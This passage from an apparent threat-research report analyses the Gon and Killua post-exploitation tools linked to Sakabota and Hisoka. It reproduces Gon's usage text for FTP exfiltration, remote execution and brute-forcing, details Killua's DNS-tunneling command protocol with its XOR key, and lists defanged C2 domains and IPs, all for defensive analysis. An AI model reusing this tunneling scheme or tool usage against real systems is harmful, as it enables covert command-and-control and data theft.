EYE does contain some interesting artifacts such as the presence of the 'ExecuteCommand' method that is never used or called. The presence of this method suggests it is either leftover code from a previous version or an artifact from another codebase that this tool is based on. We believe EYE was created using the code of Hisoka and Sakabota, as there are significant overlaps in method and variable names, as well as a reference to Sakabota in the PDB debug path:

Z:\TOOLS\Sakabota_Tools\Utility\Micosoft_Visual_Studio_2010_Experss\PRJT\Sync\Sakabota\EYE\EYE\obj\Release\EYE.pdb

Gon

The Gon tool was also first observed in May 2019 and contains a variety of functionality. The majority of this functionality indicates that it would likely be used as a post-exploitation tool to help an actor carry out activities after gaining access to a system.

Gon provides an actor with the ability to scan for open ports on remote systems, upload and download files, take screenshots, find other systems on the network, run commands on remote systems using WMI or PSEXEC and create an RDP session using the plink utility. Gon can be used as a command-line utility or as a desktop application using the provided GUI. Using the GUI, Gon can use the “dsquery” tool embedded within it to issue the following commands to obtain computer, user and group names from an active directory:

DS.exe computer -limit 0 > computer_DS.txt

DS.exe user -limit 0 > Users_DS.txt

DS.exe group -limit 0 > Group_DS.txt

When using the command-line, an actor can easily see what functionality exists with Gon as the "-help" command provides a usage output that resembles the following:

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 |

___v0.2_ / _____/ ____ ____ / \ ___ / _ \ / \ \ \_\ ( <_> ) | \ \______ /\____/|___| / \/ \/ -Up[-l Path.txt] FOLDER_OR_FILE -C Host;User;Pass [-KWF](kill when Finish) [-DEL](delete when item upload) [+] is ftp upload 1_ex=-up my_folder_or_File -KWF -DEL -C server.com;admin;123 2_ex=-up-l my_Path.txt -C server.com;admin;123 -Screen[-up][-s count,seconds] -C Host;User;Pass [+] Print Screen -up is upload to ftp and delete the file. -s will repate and will upload -C Cerdential For Upload via FTP -Remote [-P] [Host;user;pass;Wdir] [Code] [+] wmic to host;user;-P is psexecmode ,pass and save it in Wdir\Thumb.dll -Download[-s] URL [+] http://www.URL , is -s Https will download in same directory -Scan[-v IP-To][-l Path.txt] [setp] [-A] [+] Result will be in P.txt,-A is advanced scan but slower, step is number to bruteforce MAX 230 -> ex = -Scan-v 192.168.?.? 8 -Bruter Path.txt username;pass{?} [+][-] [+] Result will be in N.txt , [+] Write netuse IP,[-] Write nont-netuse IP, Tip = Username & Password can be read from file -Rev[-clean][-loop] [V_ip] [port_to_Exit] [server;port] [+] RDP Revers on loop on every 10 min and with SYSTEM -Globe[-v p,o-r,t,s] [server] [+] Scan Global Port 123,443,80,81,23,21,22,20,110,25, v is Custom port -Done [+] self Distruct |

Figure 13. Command-line output for Gon functionality

To use the GUI, Gon requires the user to enter the password "92" in order to use the utility. After entering the correct password, the user is presented with a UI that has an edited image of the Gon and Killua characters from the Hunter x Hunter anime, as seen in Figure 14.

Figure 14. Gon’s Graphical User Interface showing a modified image of the Hunter x Hunter characters Gon and Killua

The GUI contains the same functionality as the command-line option, but also contains a button to enable "Personal Use". This option disables a timer that will hide the Gon GUI window if the user does not have their cursor within the GUI for 80 seconds (800ms timer interval, checked 100 times).

When using the scanning functionality, Gon will write results to <working directory>\wnix\Scan_Result.txt with contents such as:

172.16.107[.]140[WIN-<redacted>] --> SMB

**************Sakabota_v0.2.0.0*****2019-06-14|#|13:32**************

There are significant code overlaps between Gon and Sakabota/Hisoka as well, which suggests the same developer is involved in its development.

Killua

We observed yet another tool installed at the second Kuwait organization that we believe was created by the author of Hisoka. This tool is referred to as Killua by the author, which is the name of another character in the Hunter x Hunter anime. Killua functions as a backdoor similar to Hisoka, but unlike its Hisoka cousin, Killua was not developed in C# -- rather it was coded in Visual C++. Killua also appears to be newer than known Hisoka samples as Killua samples were not compiled until June 25 and 30, 2019. Similar to Hisoka, Killua writes its configuration to the registry using the following registry keys:

HKCU\Control Panel\International\_ID: <unique identifier>

HKCU\Control Panel\International\_EndPoint: "learn-service[.]com"

HKCU\Control Panel\International\_Resolver_Server: " "

HKCU\Control Panel\International\_Response: "180"

HKCU\Control Panel\International\_Step: "3"

Killua uses DNS tunneling to communicate with its C2 server and can only use DNS queries for tunneling using the built-in "nslookup" tool, which is the same method of sending DNS queries as Hisoka. Killua begins this communication by issuing an initial beacon query using a unique identifier for the compromised system as the subdomain. During our analysis, we observed the unique identifier "EVcmmi", which base64 decodes to “Result goes here”. This action results in a beacon that queried the following domain:

EVcmmi.learn-service[.]com

During our analysis, the DNS server responded back with "66.92.110[.]4". In this response, the first three octets signal Killua to begin sending additional queries in order to receive commands from the C2 DNS server. It will send these commands within IPv4 answers to the queries. The fourth octet is used to determine how many DNS queries it needs to issue in order to receive the entirety of the data from the C2 server. In the case of "66.92.110[.]4", this instructed Killua to issue four queries to receive four IPv4 addresses within the answers provided by the C2 DNS server.

The four DNS queries issued by the DNS server started with the unique identifier "EVcmmi" and is then followed by base64 encoded data as follows:

EVcmmiYg==.learn-service[.]com

EVcmmiYA==.learn-service[.]com

EVcmmiYQ==.learn-service[.]com

EVcmmiZw==.learn-service[.]com

At first, we believed that the subdomains containing the equals “=” characters would not resolve. However, we learned that DNS servers will respond to queries for domains that have labels containing non-standard characters. Before base64 encoding the data, Killua encrypted the cleartext by XOR'ing each character with 83 (0x53), resulting in the following:

"Yg==" is 1

"YA==" is 3

"YQ==" is 2

"Zw==" is 4

The decrypted numbers above are the sequence numbers used to get the chunks of data requested by the C2 server. During our analysis, the C2 server responded to these queries with the following IPv4 addresses:

69.67.1[.]81

73.43.3[.]79

55.80.2[.]68

103.61.4[.]61

As you can see, the third octet contains the sequence number, while the other octets contain the data that Killua will put in the correct sequence and treat as data. If we put the IP addresses in the correct sequence according to the third octet and treat the other three octets as characters, we get the following:

69.67.1[.]81 is "ECQ"

55.80.2[.]68 is "7PD"

73.43.3[.]79 is "I+O"

103.61.4[.]61 is "g=="

By decoding the base64 string and decrypting it by XOR'ing each byte with 0x53, we can see the C2 server is issuing a command "C" followed by data "whoami":

>>> out = ""

>>> for c in base64.b64decode("ECQ7PDI+Og=="):

... out += chr(ord(c)^0x53)

...

>>> out

'Cwhoami'

The command "C" is the same character used by Hisoka when attempting to receive commands to execute on the system. If the character immediately following the "C" is not a hyphen ("-"), then Killua will execute the data as a command by calling CreateProcessW using "cmd /c" with the data appended to this string. Otherwise, Killua will check for provided commands that visually resemble the following command line switches:

-R

-doer

-S

-status

-change

-id

-resolver

-help

The "-help" switch provides the following usage instructions which provide insight into the switches available and their purpose:

+-+-+-+Killua-+-+-+-+

-change [HOST.com] ****** Change endPoint

-doer ;[command] ****** Executer

-status ****** info

-resolver [8.8.8.8] ****** Resolver

-R[num]s ****** Response

-P[num] ****** packect

-id [SIXLTR] ****** ID

Table View of the Link Analysis Chart

| Date Observed | Domain | IP Address | Campaign ID |

| 2/15/17 | ns1.cloudservername[.]com | 82.102.14[.]226 | DNS Hijacking |

| 6/1/17 | microsoft-publisher[.]com | 82.102.14[.]222 | ISM Agent |

| 11/29/17 | ns1.ressume[.]site | 82.102.14[.]222 | Oilrig |

| 12/29/17 | ns2.pasta58[.]com | 82.102.14[.]227 | Sakabota |

| 1/14/18 | dns.cloudipnameserver[.]com | 185.15.247[.]140 | DNS Hijacking |

| 9/9/18 | sakabota[.]com | 185.15.247[.]140 | Sakabota |

| 9/18/18 | ns1.firewallsupports[.]com | 213.202.217[.]4 | Sakabota |

| 11/18/18 | googie[.]email | 213.202.217[.]9 | Oilrig |

| 5/11/18 | whatzapps[.]net | 217.79.176[.]97 | Oilrig |

| 9/8/18 | ns1.windows-updates[.]com | 217.79.176[.]104 | Sakabota |

| 9/18/18 | ns1.6google[.]com | 217.79.176[.]104 | Sakabota |

| 2/19/19 | ns1.windows64x[.]com | 217.79.183[.]50 | Sakabota |

| 3/5/19 | ns1.microsofte-update[.]com | 217.79.183[.]53 | Hisoka |

| 3/20/19 | ns1.windows64x.com | 217.79.183[.]58 | Sakabota |

| 1/9/18 | www.opendns-server[.]com | 217.79.185[.]85 | Oilrig |

| 1/11/18 | ns1.windows-updates[.]com | 217.79.185[.]90 | Sakabota |

| 2/19/18 | dns.msnconnection[.]com | 217.79.185[.]65 | Oilrig |

| 10/13/18 | ns1.6google[.]com | 217.79.185[.]75 | Sakabota |

| 1/9/18 | outl00k[.]net | 74.91.19[.]118 | MuddyWater |

| 10/31/18 | ns1.pasta58[.]com | 74.91.19[.]113 | Sakabota |

| 11/9/18 | pasta58[.]com | 74.91.19[.]113 | Sakabota |

| 12/27/18 | www.microsofte-update[.]com | 74.91.19[.]119 | Hisoka |

| 4/7/19 | ns1.microsofte-update[.]com | 91.132.139[.]183 | Hisoka |

| 5/6/19 | ns1.alforatsystem[.]com | 91.132.139[.]254 | Sakabota |

Table 3. Infrastructure Analysis for Sakabota and Hisoka domains

Get updates from Unit 42

Get updates from Unit 42